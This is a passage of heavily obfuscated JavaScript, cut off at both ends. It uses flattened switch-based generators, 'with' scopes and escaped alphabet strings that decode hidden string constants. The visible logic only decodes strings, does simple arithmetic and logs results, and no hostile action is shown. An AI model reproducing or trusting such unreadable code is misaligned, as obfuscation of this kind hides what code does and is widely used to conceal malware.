do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[jZd7v6+-0x8]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[jZd7v6+-0xa0]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}case-0xc1:case 0x2:case 0xeb:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[0x9f]]=c7dILf[0x1];ThT14h[c7dILf[0x9f]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[T9blZX_+0xdd]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9f]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9b]]<c7dILf[0x1]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0x13d]]>c7dILf[KPTrD5+-0x67]);ThT14h[c7dILf[0x9b]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[T9blZX_+0x41]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0x10d,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x4f,T9blZX_+=0x192,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}case e4dnF2n.VtG5eGX.kMPYeL+-0xe:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x40]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0x45]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[KPTrD5+0xd1]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[jZd7v6+0x49]]=c7dILf[0x1],ThT14h[c7dILf[T9blZX_+0x4c]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x5d,KPTrD5+=0x11a,JKxqF0Z+=-0x4a);break;case T9blZX_- -0x78:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=-0x2e,ThT14h[c7dILf[T9blZX_+0x15c]]=c7dILf[jZd7v6+-0xed],ThT14h[c7dILf[0x7]]=\"\\u0043\\u002a\\u0038\\u0060\\u0033\\u0028\\u0037\\u0078\\u0021\\u0072\\u0031\\u0041\\u003c\\u006a\\u0062\\u0022\\u004b\\u0079\\u0025\\u0053\\u0035\\u0063\\u006c\\u005f\\u0045\\u006b\\u0056\\u007c\\u0024\\u0061\\u0048\\u004e\\u007b\\u007e\\u002f\\u0049\\u0059\\u003d\\u006e\\u0055\\u004c\\u002b\\u0029\\u0067\\u0050\\u0075\\u004f\\u0051\\u003a\\u005a\\u0047\\u0030\\u006f\\u0026\\u0040\\u0046\\u0036\\u002e\\u0076\\u002c\\u005d\\u007d\\u0069\\u0064\\u0039\\u003f\\u0052\\u0034\\u005b\\u0044\\u0054\\u004a\\u0057\\u005e\\u0077\\u003b\\u0058\\u0074\\u0070\\u0071\\u003e\\u007a\\u0023\\u0065\\u006d\\u0042\\u0068\\u004d\\u0066\\u0073\\u0032\",e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0xaa,T9blZX_+=0x22b,KPTrD5+=-0xa2,JKxqF0Z+=-0x37);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf0,-0x15c,-0x29,-0x4f).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={hGrkV1r:{}}){while(T9blZX_+KPTrD5!==0x71)with(JKxqF0Z.rMlOrdS||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x59:case 0x10:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x88,ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0x5c]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0x5a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x1bd);break}case KPTrD5-0xe2:ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xe3]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x1bd);break}case KPTrD5!=0x1f7&&KPTrD5-0x186:case-0xcf:default:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0xf2,JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=0x25,KPTrD5+=0xc1);break;case KPTrD5!=0x7b&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case KPTrD5!=0x1f7&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x162]]]);case 0x79:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x6,ThT14h[c7dILf[T9blZX_+-0xd4]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0xd6);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0x252);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xd4,-0x5b).next().value);if(jZd7v6){return T9blZX_}}function T9blZX_(ThT14h){return ThT14h[c7dILf[0x3]]*c7dILf[0x1b2]+(ThT14h[c7dILf[0x1]]<c7dILf[0x1]?c7dILf[0x1b0]|ThT14h[c7dILf[0x1]]:ThT14h[c7dILf[0x1]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={NEyhEXZ:{}},r_PXpH){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0x32)with(JrBorll.zadb0m||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){default:return;case e4dnF2n-0x37:case-0x53:vqO3Vt(gZ3ttk4[c7dILf[KPTrD5+0xc4]]=c7dILf[0x1],gZ3ttk4[c7dILf[0x11b]]=c7dILf[0x1],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x1c5,KPTrD5+=-0x3f,JKxqF0Z+=-0xec,e4dnF2n+=0xa0);break;case 0x67:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x3a,KPTrD5+=-0x8d,JKxqF0Z+=0x70,e4dnF2n+=-0x87);break;case jZd7v6- -0x7b:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=-0x52,NEyhEXZ.m3mqH3=function(...jZd7v6){return T9blZX_(-0xba,-0x74,0xec,0x125,{NEyhEXZ:JrBorll.NEyhEXZ,iwIX28y:{}},jZd7v6).next().value},NEyhEXZ.UUgEW9u=function(...jZd7v6){return T9blZX_(-0x26,-0x35,0xc0,0x90,{NEyhEXZ:JrBorll.NEyhEXZ,O39YPxO:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NEyhEXZ.m3mqH3),ByRrKK(NEyhEXZ.UUgEW9u));switch(((ThT14h[c7dILf[0x1]]&c7dILf[0x1b0])!==c7dILf[0x1])*c7dILf[0x3]+(ThT14h[c7dILf[0x1]]<c7dILf[JKxqF0Z+-0xb5])*c7dILf[0x6]){case c7dILf[0x1]:return UVZL8u=!0x0,[ThT14h[c7dILf[JKxqF0Z+-0xb5]]%c7dILf[jZd7v6+0x1b7],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[0x1b1])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[0x1]]/c7dILf[jZd7v6+0x1b9])];case c7dILf[0x3]:return UVZL8u=!0x0,[ThT14h[c7dILf[jZd7v6+0x8]]%c7dILf[0x1b0]-c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[KPTrD5+0x1ed])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])+c7dILf[0x3]];case c7dILf[0x6]:return UVZL8u=!0x0,[((ThT14h[c7dILf[KPTrD5+0x3d]]+c7dILf[jZd7v6+0x1b7])%c7dILf[0x1b0]+c7dILf[jZd7v6+0x1b7])%c7dILf[KPTrD5+0x1ec],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[jZd7v6+0xa8]).round(ThT14h[c7dILf[0x1]]/c7dILf[0x1b2])];case c7dILf[0xa]:return UVZL8u=!0x0,[ThT14h[c7dILf[0x1]]%c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])]}vqO3Vt(jZd7v6+=-0xa6,KPTrD5+=0x94,JKxqF0Z+=-0x76,e4dnF2n+=0x46);break;case KPTrD5- -0x12c:return;case 0x49:return ifuwhaD(gZ3ttk4[c7dILf[0xd]]);case JKxqF0Z- -0xbd:return rEOWizd;case jZd7v6- -0x10d:case-0xa6:vqO3Vt(gZ3ttk4[c7dILf[0x3f]]=gZ3ttk4[c7dILf[jZd7v6+0x2c]].length,gZ3ttk4[c7dILf[0xd]]=[],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0xc1,JKxqF0Z+=0x25,e4dnF2n+=-0xc2);break;case 0xc2:case 0xcc:case 0x5f:vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x2c1,KPTrD5+=-0x4,JKxqF0Z+=0xea,e4dnF2n+=0xde);break;case KPTrD5- -0x10:case 0xc9:case-0xf7:return rEOWizd;case-0xd5:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=0x8,JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x7e,KPTrD5+=0x70,JKxqF0Z+=-0xae,e4dnF2n+=0xde);break;case JKxqF0Z!=-0x127&&JKxqF0Z- -0x186:case 0x80:case-0x79:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x110,KPTrD5+=-0x8a,JKxqF0Z+=0x18e,e4dnF2n+=0x3b);break;case JrBorll.NEyhEXZ.P282TsX+0x147:vqO3Vt([...O39YPxO.gZ3ttk4]=r_PXpH,O39YPxO.gZ3ttk4[c7dILf[KPTrD5+0x35]]=c7dILf[0x3],O39YPxO.gZ3ttk4[c7dILf[jZd7v6+0x29]]=\"\\u0031\\u004c\\u004b\\u0072\\u004d\\u006b\\u0052\\u0066\\u0045\\u005a\\u0076\\u0047\\u0025\\u0067\\u0051\\u0023\\u005d\\u003e\\u0048\\u0044\\u0075\\u002f\\u003b\\u002e\\u0040\\u007e\\u0041\\u0068\\u006f\\u0049\\u002a\\u0059\\u004a\\u0028\\u0060\\u002c\\u0069\\u0039\\u0061\\u0065\\u007a\\u0043\\u0053\\u0032\\u0070\\u0073\\u003a\\u0034\\u0038\\u003c\\u002b\\u006d\\u0037\\u007d\\u0042\\u0077\\u0078\\u0062\\u003d\\u0033\\u005b\\u006c\\u006e\\u003f\\u005f\\u007c\\u0058\\u0057\\u0046\\u0056\\u0050\\u0071\\u0079\\u0024\\u0030\\u0064\\u0022\\u0055\\u005e\\u0036\\u0074\\u0029\\u0026\\u006a\\u0035\\u0054\\u007b\\u0021\\u004e\\u004f\\u0063\",O39YPxO.gZ3ttk4[c7dILf[0x6]]=\"\"+(O39YPxO.gZ3ttk4[c7dILf[0x1]]||\"\"),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=-0xe);break;case JrBorll.NEyhEXZ.P282TsX+0x115:gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3];for(gZ3ttk4[c7dILf[0x9c]]=c7dILf[0x1];gZ3ttk4[c7dILf[0x9c]]<gZ3ttk4[c7dILf[0x3f]];gZ3ttk4[c7dILf[0x9c]]++){gZ3ttk4[c7dILf[0x8e]]=gZ3ttk4[c7dILf[0x3]].indexOf(gZ3ttk4[c7dILf[JKxqF0Z+0xd]][gZ3ttk4[c7dILf[0x9c]]]);if(gZ3ttk4[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(gZ3ttk4[c7dILf[0x12]]<c7dILf[0x1]){gZ3ttk4[c7dILf[0x12]]=gZ3ttk4[c7dILf[0x8e]]}else{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x19]]+=gZ3ttk4[c7dILf[0x8e]]*c7dILf[0x17],gZ3ttk4[c7dILf[0x8f]]|=gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]],gZ3ttk4[c7dILf[0x11b]]+=(gZ3ttk4[c7dILf[0x12]]&c7dILf[JKxqF0Z+0x2d])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x1b]);do{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x14]].push(gZ3ttk4[c7dILf[0x8f]]&c7dILf[jZd7v6+-0xcd]),gZ3ttk4[c7dILf[0x8f]]>>=c7dILf[0xb],gZ3ttk4[c7dILf[JKxqF0Z+0x122]]-=c7dILf[0xb])}while(gZ3ttk4[c7dILf[0x11b]]>c7dILf[0x12]);gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3]}}if(gZ3ttk4[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32,e4dnF2n+=0xc5);break}case e4dnF2n-0x1c3:JrBorll.iwIX28y.rEOWizd=(0x1,S3SQzPU)(0x88,-0xb3).next().value;if(U2ILblh){vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x1fc,JKxqF0Z+=-0x4b,e4dnF2n+=-0xde);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x326,KPTrD5+=-0xb2,JKxqF0Z+=-0x2d,e4dnF2n+=-0xde);break}case e4dnF2n-0x42:case-0xda:case-0x43:vqO3Vt([...iwIX28y.aRZcuf]=r_PXpH,iwIX28y.S3SQzPU=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n={zN9OwI5:{}}){while(KPTrD5+JKxqF0Z!==-0x51)with(e4dnF2n.uXnEFr||e4dnF2n)switch(KPTrD5+JKxqF0Z){case JKxqF0Z-0x51:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.HJSX8o,KPTrD5+=0xd9,JKxqF0Z+=-0x146);break;case KPTrD5-0xb3:case-0x8e:vqO3Vt(e4dnF2n.zN9OwI5.SnNYOS=0x95,iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x88]]=c7dILf[KPTrD5+-0x85]);if(typeof KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x87]]]===L158_un(c7dILf[KPTrD5+-0x87])){vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x113,JKxqF0Z+=-0x11);break}else{vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x106,JKxqF0Z+=0x7d);break}case-0x4b:case 0xf5:e4dnF2n.zN9OwI5.SnNYOS=-0xde;case JKxqF0Z- -0x19b:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]=(0x1,NEyhEXZ.UUgEW9u)(FaRDz6p[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]);case KPTrD5!=-0x51&&KPTrD5- -0x93:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x13a,JKxqF0Z+=-0x157);break;case KPTrD5!=0x161&&KPTrD5-0x6c:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x177,JKxqF0Z+=0x36);break;case 0xac:case 0x16:case e4dnF2n.zN9OwI5.SnNYOS+-0x149:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[0x1]]];default:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.xMlRAO,KPTrD5+=-0xb4,JKxqF0Z+=0xde);break}},iwIX28y.U2ILblh=void 0x0,JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x11d,KPTrD5+=0xc5,JKxqF0Z+=-0x129);break;case 0xc7:case e4dnF2n!=0x125&&e4dnF2n-0xdc:vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x46]].push((gZ3ttk4[c7dILf[0x8f]]|gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]])&c7dILf[0x11]),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=0xc5);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x7,-0x3c,0xb6,0x1).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h[-c7dILf[0x17a]]=T9blZX_([c7dILf[0x6],c7dILf[0xd]]),ThT14h[c7dILf[0x8d]]=T9blZX_([c7dILf[0x3],c7dILf[0x6]]),ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x17a]]+ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ae]]-ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0x3a]]=ThT14h[c7dILf[0xa]]*c7dILf[0x6],ThT14h[c7dILf[0x1b3]]=ThT14h[c7dILf[0x3a]]/c7dILf[0x6],LbjDvr5(JKxqF0Z(c7dILf[0x1b4])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1ae]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0xa]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x3a]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1b3]])))}return{[JKxqF0Z(c7dILf[0x1b6])+y7aHGx0(c7dILf[0x1b7])]:e4dnF2n}}else{return e4dnF2n}}function R3VnDyO(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={ADgMjX1:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==0x0)with(tJswEuK.G1LC6EP||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n- -0xba:case-0x55:case 0x9e:return KhGcUX[_sn0m2]=(0x1,tJswEuK.ADgMjX1.siADEAs)(FaRDz6p[_sn0m2]);case 0x20:case T9blZX_- -0x61:case 0x6a:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0xa,0xd2,-0xde],tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x90,JKxqF0Z+=0x50,e4dnF2n+=-0x291);break;case-0x56:case 0x84:case 0xb3:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0x42,0x13,-0x2e],ADgMjX1.FpeQ5I=function(...T9blZX_){return KPTrD5(0xee,0xb7,-0x74,-0x22a,{ADgMjX1:tJswEuK.ADgMjX1,vmAbe2:{}},T9blZX_).next().value},ADgMjX1.siADEAs=function(...T9blZX_){return KPTrD5(0x44,-0xb4,-0x4a,0x140,{ADgMjX1:tJswEuK.ADgMjX1,qQZfYM:{}},T9blZX_).next().value},ByRrKK(ADgMjX1.siADEAs),tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x36,JKxqF0Z+=-0x8f,e4dnF2n+=-0x240,JrBorll+=0x122);break;case tJswEuK.ADgMjX1.NAyXsG4+0x44:case 0x22:vqO3Vt([...qQZfYM.Nz1yqmL]=yRmPXT,qQZfYM.LdR6R1=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={bSKMyhz:{}}){while(JKxqF0Z+e4dnF2n!==0x97)with(JrBorll.asgmU8||JrBorll)switch(JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x112:case-0xf2:vqO3Vt(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]=c7dILf[JKxqF0Z+0xe5],qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]);for(qQZfYM.Nz1yqmL[c7dILf[0xb]]=c7dILf[JKxqF0Z+0xe5];qQZfYM.Nz1yqmL[c7dILf[0xb]]<qQZfYM.Nz1yqmL[c7dILf[0xa]];qQZfYM.Nz1yqmL[c7dILf[0xb]]++){qQZfYM.Nz1yqmL[c7dILf[0x40]]=qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x29c]].indexOf(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0xea]][qQZfYM.Nz1yqmL[c7dILf[0xb]]]);if(qQZfYM.Nz1yqmL[c7dILf[0x40]]===-c7dILf[JKxqF0Z+0xe7])continue;if(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]<c7dILf[JKxqF0Z+0xe5]){qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]=qQZfYM.Nz1yqmL[c7dILf[0x40]]}else{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x35]]+=qQZfYM.Nz1yqmL[c7dILf[0x40]]*c7dILf[JKxqF0Z+0xfb],qQZfYM.Nz1yqmL[c7dILf[0x8f]]|=qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]],qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]+=(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x11f]].push(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x173]]&c7dILf[0x11]),qQZfYM.Nz1yqmL[c7dILf[0x8f]]>>=c7dILf[0xb],qQZfYM.Nz1yqmL[-c7dILf[0xbd]]-=c7dILf[0xb])}while(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]>c7dILf[0x12]);qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]}}if(qQZfYM.Nz1yqmL[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,e4dnF2n+=-0x9e);break}else{vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0x157);break}case 0xc5:case JKxqF0Z- -0xc0:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]]=[],qQZfYM.Nz1yqmL[c7dILf[0x8f]]=c7dILf[JKxqF0Z+0xa3],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x42,e4dnF2n+=0x52);break;case-0x17:default:case-0x6d:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x13a);break;case 0xde:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x38,0x48],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x137,e4dnF2n+=-0x98);break;case 0xf:case-0x70:case-0xbb:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]].push((qQZfYM.Nz1yqmL[c7dILf[0x8f]]|qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]])&c7dILf[0x11]),JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0xb9);break;case-0x8a:case 0x13:case JKxqF0Z!=0xdc&&JKxqF0Z-0x45:return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[0x3b]]);case 0xd3:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x1b,e4dnF2n+=-0x9a);break;case e4dnF2n- -0x3d:case 0xe6:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x11,0xa2],qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xd]]=c7dILf[JKxqF0Z+-0xa],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\x30\\x2e\\x5e\\x32\\x76\\x35\\x36\\x28\\x70\\x44\\x31\\x64\\x56\\x59\\x67\\x5a\\x45\\x3b\\x55\\x51\\x73\\x54\\x75\\x65\\x26\\x7d\\x52\\x7a\\x2a\\x79\\x77\\x57\\x41\\x4f\\x4c\\x66\\x34\\x47\\x37\\x6c\\x49\\x61\\x29\\x3d\\x2c\\x4b\\x63\\x5b\\x6f\\x5f\\x25\\x3c\\x58\\x42\\x2b\\x43\\x2f\\x3a\\x62\\x7b\\x78\\x6a\\x7c\\x3e\\x60\\x72\\x4e\\x22\\x38\\x68\\x4d\\x23\\x53\\x24\\x3f\\x33\\x6b\\x21\\x74\\x6e\\x40\\x5d\\x71\\x6d\\x48\\x69\\x46\\x50\\x39\\x4a\\x7e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xc]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[0x6]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0xaf,e4dnF2n+=-0x19);break;case JrBorll.bSKMyhz.v0W6NX+0xb8:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x176,e4dnF2n+=0xcb);break;case JKxqF0Z!=0x8b&&JKxqF0Z- -0x53:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x6d);break;case-0x56:case e4dnF2n-0x64:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x0]]=c7dILf[0x3],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\u0030\\u002e\\u005e\\u0032\\u0076\\u0035\\u0036\\u0028\\u0070\\u0044\\u0031\\u0064\\u0056\\u0059\\u0067\\u005a\\u0045\\u003b\\u0055\\u0051\\u0073\\u0054\\u0075\\u0065\\u0026\\u007d\\u0052\\u007a\\u002a\\u0079\\u0077\\u0057\\u0041\\u004f\\u004c\\u0066\\u0034\\u0047\\u0037\\u006c\\u0049\\u0061\\u0029\\u003d\\u002c\\u004b\\u0063\\u005b\\u006f\\u005f\\u0025\\u003c\\u0058\\u0042\\u002b\\u0043\\u002f\\u003a\\u0062\\u007b\\u0078\\u006a\\u007c\\u003e\\u0060\\u0072\\u004e\\u0022\\u0038\\u0068\\u004d\\u0023\\u0053\\u0024\\u003f\\u0033\\u006b\\u0021\\u0074\\u006e\\u0040\\u005d\\u0071\\u006d\\u0048\\u0069\\u0046\\u0050\\u0039\\u